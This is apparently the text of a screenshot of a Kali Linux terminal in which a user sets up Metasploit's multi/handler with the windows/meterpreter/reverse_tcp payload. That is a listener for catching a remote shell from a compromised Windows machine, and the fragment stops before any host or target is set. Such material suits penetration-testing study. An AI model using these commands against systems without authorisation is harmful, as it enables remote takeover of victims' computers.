 root@kali: ~/Downloads × root@kali: ~/Desktop × root@kali: ~/Desktop
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set payload windows/
Display all 216 possibilities? (y or n)
msf5 exploit(multi/handler) > set payload windows/
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options